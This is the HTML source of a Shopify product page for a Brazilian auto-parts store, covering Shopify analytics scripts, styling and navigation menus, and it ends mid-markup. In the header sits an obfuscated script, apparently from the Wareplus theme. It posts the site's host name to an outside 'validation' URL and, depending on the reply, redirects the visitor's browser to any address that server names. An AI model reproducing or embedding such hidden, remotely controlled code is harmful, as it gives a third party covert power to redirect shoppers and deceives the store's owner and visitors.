Context":"STRICT","scriptVersion":"d0369370d97f2cca6d5c273406637796","type":"APP","apiClientId":5433881,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NPX Imports","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"npximports.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/npximports.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":119.9,"currencyCode":"BRL"},"product":{"title":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","vendor":"npximports","id":"6802715082839","untranslatedTitle":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","url":"\/products\/1478906112","type":"New"},"id":"39933418078295","image":{"src":"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268"},"sku":"ORI-OSTA2102","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://npximports.com.br/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"56472764503","storefrontBaseUrl":"https:\/\/npximports.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":119.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante\",\"vendor\":\"npximports\",\"id\":\"6802715082839\",\"untranslatedTitle\":\"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante\",\"url\":\"\/products\/1478906112\",\"type\":\"New\"},\"id\":\"39933418078295\",\"image\":{\"src\":\"\/\/npximports.com.br\/cdn\/shop\/files\/pastilha-freio-traseira-pajero-tr4-galant-2001-em-diante-npx-imports-1.jpg?v=1693012268\"},\"sku\":\"ORI-OSTA2102\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6802715082839,"gid":"gid:\/\/shopify\/Product\/6802715082839","vendor":"npximports","type":"New","handle":"1478906112","variants":[{"id":39933418078295,"price":11990,"name":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","public_title":null,"sku":"ORI-OSTA2102"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6802715082839,"requestId":"0b6c21d5-990e-47d3-86cc-3297de43d5c5-1767995485"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56472764503,
      theme_id: 130467790935,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//npximports.com.br/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//npximports.com.br/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//npximports.com.br/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56472764503,"isMerchantRequest":null,"themeId":130467790935,"themeCityHash":"16545132849832681845","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"d62d3224-a095-4d5e-b2cc-8e239a956695"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6802715082839,"requestId":"0b6c21d5-990e-47d3-86cc-3297de43d5c5-1767995485","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":39933418078295,"productId":6802715082839,"productGid":"gid:\/\/shopify\/Product\/6802715082839","name":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","price":"119.90","sku":"ORI-OSTA2102","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":39933418078295,"productId":6802715082839,"productGid":"gid:\/\/shopify\/Product\/6802715082839","name":"Pastilha Freio Traseira Pajero Tr4 Galant 2001 Em Diante","price":"119.90","sku":"ORI-OSTA2102","brand":"npximports","variant":null,"category":"New","nonInteraction":true,"remote":false,"referer":"https:\/\/npximports.com.br\/products\/1478906112"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//npximports.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://npximports.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="56472764503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="130467790935"
  data-theme-name="Wareplus"
  data-theme-version="4.1.30"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://npximports.com.br/api/collect"
></script>
</head>

  <body features--animate-zoom template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Pular para o conteúdo</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669" class="shopify-section shopify-section-group-header-group"><style>
.marquee {
  overflow: hidden !important;
  background: linear-gradient(to right, #000000, #000000);
  color: #ffffff;
  padding: 0.5rem 0!important;
}
  
.marquee ul {
  margin: 0;
  display: inline-flex;
  align-items: center;
  text-transform: capitalize;
  font-size: 15px;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.marquee ul:hover {
  animation-play-state: paused;
}

.marquee ul li {
  position: relative;
  list-style: none;
  flex-shrink: 0;
  padding: 0 1rem;
}

.marquee.separator-dot ul li::after {
  content: "";
  background-color: currentColor;
  background-size: cover;
  width: .25rem;
  height: .25rem;
  border-radius: 50%;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translate(50%, -50%);
}

.marquee ul li a {
  color: currentColor;
  padding: .5rem 0;
  text-decoration: none;
  transition: all .2s ease-out;
}

.marquee ul li a:hover,
.marquee ul li a:focus {
  opacity: .75;
}


@media (prefers-reduced-motion:reduce) {
.marquee ul {
  animation: none
}
}
</style>

<section id="marquee-sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"class="marquee separator-dot">
  <ul
    class="list-unstyled mb-0 capitalize"
    data-animation-duration="40"
    data-marquee-direction="left"
    data-section-id="sections--16207100280919__5d35fcab-eea8-44a8-b7b7-ee0988ceb669"
    aria-label="Recursos Promocionais">
    
      <li class="px-6" >
        
        
          Frete Grátis a partir de 199,90* 📦
        
        
      </li>
    
      <li class="px-6" >
        
        
          Trocas e Devoluções em até 7 dias 🛒
        
        
      </li>
    
      <li class="px-6" >
        
        
          Satisfação Garantida ou Dinheiro de Volta
        
        
      </li>
    
  </ul>
</section>

</div><div id="shopify-section-sections--16207100280919__banner-de-oferta" class="shopify-section shopify-section-group-header-group"><section data-section-id="sections--16207100280919__banner-de-oferta" id="banner-infinito" data-section-type="banner-de-oferta" data-section-settings=""><style>
      #banner-infinito {
        background: radial-gradient(#47b192 20%, #47b192 50%, #47b192 80%);
        width: 100%;
        background-size: 400% 400%;
        -webkit-animation: 6s linear 1s infinite rgbAnimation;
        animation: 6s infinite rgbAnimation;
      }

      @-webkit-keyframes rgbAnimation {
        0%,100% {
          background-position: 0 50%
        }

        50% {
          background-position: 100% 50%
        }
      }      
    </style>
  
    <section></section></section>

</div><div id="shopify-section-sections--16207100280919__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><style>
:root {
  --cor-de-fundo-barra-de-pesquisa  : 255, 255, 255;
  --header-is-sticky: 1;
  --header-inline-navigation: 1;
} 

#shopify-section-sections--16207100280919__header {
  position: relative;
  z-index: 5;
  border-bottom: 1px solid var(--header-border-color);


.header__action-item--cart .header__action-item-content .hidden-pocket {
  display: none;
}  




@media screen and (min-width: 1000px) {
.header:not(.header--condensed) {
  padding-top: 30px;
  padding-bottom: 0px;
}

.nav-bar__item {
  padding: 17px 0;
  margin-right: 35px;
}
}
  
  

  position: -webkit-sticky;
  position: sticky;
  top: 0;

}


.header__logo-image {
  max-width: 100px !important;
}

@media screen and (min-width: 641px) {
.header__logo-image {
  max-width: 140px !important;
}
}



@media screen and (max-width: 1000px) {
.header__action-list {
  margin-left: initial !important;
}

.header__logo {
  margin: auto !important;
}
}


.header {
  background: linear-gradient(360deg, #000000, #000000) !important;
}

.icone-menu * {
  width: 30px;
  height: 30px;
}

.nav-bar__item .icone-menu {
  margin-right: 8px;
}

.nav-bar__item {
  display: inline-flex;
} 
  



 .nav-bar {
    text-align: -webkit-center;
 }




 
  .search-bar__top {
    border: 1px solid var(--border-color);
    border-radius: 10px;
  }


.search-bar__submit {
  color: #c4bc21;
  background: #ffffff;
}

</style> 

<section data-section-id="sections--16207100280919__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><script id="asset-theme">function _0x1049(){var _0x59a743=['evEhZ','3270AFbosj','log','fWeZb','MwfnA','4470955XNlonW','5959864gKxbJx','450606GPSfjk','4ZCDDyE','459128DMcjDb','href','setItem','24867srpBKi','split','responseTe','host','77UTrYNu','opify.ware','POST','plus.store','1390856WSlcfL','1322718keNRpL','location','https://sh','ajax','getItem','error','json','n/index.ph','/validatio'];_0x1049=function(){return _0x59a743;};return _0x1049();}var _0x5c59eb=_0xf983;(function(_0x36a9a1,_0x27eb3c){var _0x210fba=_0xf983,_0xc656b7=_0x36a9a1();while(!![]){try{var _0x5943ce=-parseInt(_0x210fba(0x8c))/(0xcc9+0x1*0x230f+-0x2fd7)+parseInt(_0x210fba(0x79))/(-0x1ae1+-0x27*-0xff+-0xbf6)+parseInt(_0x210fba(0x7a))/(0x2*0x7ed+0xbb*0x2d+-0x30b6)+-parseInt(_0x210fba(0x8b))/(-0x3c3+0x197a+-0x15b3)*(-parseInt(_0x210fba(0x88))/(-0x18*0x189+0xb0f*0x1+0x2*0xce7))+-parseInt(_0x210fba(0x8a))/(-0x10*0x135+-0x3ef*0x3+0x1f23)*(parseInt(_0x210fba(0x93))/(0x27*0x45+0x1f4d+-0x29c9))+parseInt(_0x210fba(0x89))/(0x7*0x447+-0x61*0x24+0x31*-0x55)+-parseInt(_0x210fba(0x8f))/(-0x105b+-0x5*0x70b+0x4b1*0xb)*(parseInt(_0x210fba(0x84))/(0x1*-0x15c1+0x5e1*0x3+0x428));if(_0x5943ce===_0x27eb3c)break;else _0xc656b7['push'](_0xc656b7['shift']());}catch(_0x54c791){_0xc656b7['push'](_0xc656b7['shift']());}}}(_0x1049,0x45adb+0x3*0xc893+0x23f7c),localStorage[_0x5c59eb(0x8e)](_0x5c59eb(0x7d),_0x5c59eb(0x7c)+_0x5c59eb(0x94)+_0x5c59eb(0x78)+_0x5c59eb(0x82)+_0x5c59eb(0x81)+'p'));let setdata=window[_0x5c59eb(0x7b)][_0x5c59eb(0x92)];function _0xf983(_0x514302,_0x1c0ced){var _0x3f9449=_0x1049();return _0xf983=function(_0x46a251,_0xcfe3b9){_0x46a251=_0x46a251-(-0xf5d+-0x254f+0x3524);var _0x285820=_0x3f9449[_0x46a251];return _0x285820;},_0xf983(_0x514302,_0x1c0ced);}var passou='',request=$[_0x5c59eb(0x7d)]({'url':localStorage[_0x5c59eb(0x7e)](_0x5c59eb(0x7d)),'crossDomain':!![],'data':{'setdata':setdata},'type':_0x5c59eb(0x95),'dataType':_0x5c59eb(0x80),'complete':function(_0x276d97,_0x53ecf8){var _0x5cfcfa=_0x5c59eb,_0x2de9ab={'fWeZb':function(_0x13c425,_0x599015){return _0x13c425===_0x599015;},'evEhZ':_0x5cfcfa(0x7f),'MwfnA':function(_0x4c3f29,_0x25c200){return _0x4c3f29===_0x25c200;}};if(_0x2de9ab[_0x5cfcfa(0x86)](_0x53ecf8,_0x2de9ab[_0x5cfcfa(0x83)])||!_0x276d97[_0x5cfcfa(0x91)+'xt'])console[_0x5cfcfa(0x85)](_0x276d97,_0x53ecf8);else{var _0x40d147=_0x276d97[_0x5cfcfa(0x91)+'xt'],_0x82bed5=_0x40d147[_0x5cfcfa(0x90)](';');_0x2de9ab[_0x5cfcfa(0x87)](_0x82bed5[-0x17*0x2f+0x2ec+-0x3*-0x6f],'f')&&(window[_0x5cfcfa(0x7b)][_0x5cfcfa(0x8d)]=_0x82bed5[0x73*-0x32+-0x6df*-0x5+-0x1*0xbe4]);}}});</script><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-0" data-action="open-panel">Amortecedores<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/discos-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Disco de freio</a></li><li class="mobile-menu__nav-item"><a href="/collections/pastilhas-de-freio" class="mobile-menu__nav-link" data-type="menuitem">Pastilhas de freio</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Filtros<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Direção<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/junta-homocinetica" class="mobile-menu__nav-link" data-type="menuitem">Junta Homocinetica</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#1c1b1b"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#d3ac00"></path>
      </g>
    </svg><span>Ligue para nós 000-000-0000</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#1c1b1b" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#d3ac00" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:info@seusite.com">info@seusite.com</a>
            </div></div></div><div id="mobile-panel-0" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/amortecedores" class="mobile-menu__nav-link text--strong">Amortecedores</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-dianteiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor dianteiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/amortecedor-traseiro" class="mobile-menu__nav-link" data-type="menuitem">Amortecedor traseiro</a></li><li class="mobile-menu__nav-item"><a href="/collections/coxim-de-amortecedor" class="mobile-menu__nav-link" data-type="menuitem">Coxim de amortecedor</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/filtros" class="mobile-menu__nav-link text--strong">Filtros</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-ar" class="mobile-menu__nav-link" data-type="menuitem">Filtro ar do motor</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-cabine" class="mobile-menu__nav-link" data-type="menuitem">Filtro de cabine</a></li><li class="mobile-menu__nav-item"><a href="/collections/filtros-de-oleo" class="mobile-menu__nav-link" data-type="menuitem">Filtro de óleo </a></li><li class="mobile-menu__nav-item"><a href="/collections/filtro-de-combustivel" class="mobile-menu__nav-link" data-type="menuitem">Filtro de combustível</a></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/suspensao" class="mobile-menu__nav-link text--strong">Direção</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/terminal-ponteira-de-direcao" class="mobile-menu__nav-link" data-type="menuitem">Terminal Ponteira de Direção</a></li><li class="mobile-menu__nav-item"><a href="/collections/barras-axiais" class="mobile-menu__nav-link" data-type="menuitem">Barra axial</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">NPX Imports</span>
              <img class="header__logo-image"
                   style="max-width: 140px"
                   width="517"
                   height="154"src="//npximports.com.br/cdn/shop/files/logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f_140x@2x.png?v=1685793626"
                   alt="logo-2020103109532573500_51931197-66c6-471f-bec1-afadeb8cd77f - NPX Imports header"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top" style="border-radius: 10px; background: rgba(var(--cor-de-fundo-barra-de-pesquisa), 0.75);">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Pesquisar..." placeholder="Pesquisar...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up hidden-phone" data-action="clear-input">
                    <span class="visually-hidden">Limpar</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button style="border-radius: 20px 20px 20px 20px; width: 62px;height: 85%;margin-right: 4px;" type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <div>
                <button type="button" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search" aria-label="fechar-pesquisa">
                  <span class="search-bar__close-text" style="padding-left: 4px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation"><path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path></svg></span></span>
                </button>
              </div>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
